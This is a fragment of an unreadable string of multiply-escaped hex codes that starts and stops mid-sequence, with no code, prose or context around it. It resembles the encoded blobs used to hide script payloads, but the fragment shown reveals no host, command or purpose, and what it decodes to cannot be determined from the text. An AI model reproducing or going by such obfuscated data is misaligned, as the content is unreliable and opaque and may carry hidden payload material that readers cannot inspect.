x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5